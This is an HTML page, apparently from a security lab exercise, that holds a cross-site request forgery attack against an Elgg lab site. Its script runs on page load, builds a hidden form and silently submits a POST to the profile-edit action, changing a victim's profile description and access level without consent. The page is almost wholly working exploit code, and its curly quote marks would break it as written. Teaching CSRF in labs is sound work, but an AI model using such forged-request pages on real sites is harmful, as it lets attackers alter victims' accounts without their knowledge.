 <html><body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
  var fields;

  fields = "<input type=’hidden’ name=’name’ value=’Alice’>";
  fields += "<input type=’hidden’ name=’description’
                                  value=’SAMY is MY HERO’>";
  fields += "<input type=’hidden’ name=’accesslevel[description]’
                                  value=’2’>";
  fields += "<input type=’hidden’ name=’guid’ value=’39’>";

  var p = document.createElement("form");
  p.action = "http://www.csrflabelgg.com/action/profile/edit";
  p.innerHTML = fields;
  p.method = "post";
  document.body.appendChild(p);
  p.submit();
}

window.onload = function() { forge_post();}
</script>
</body>
</html>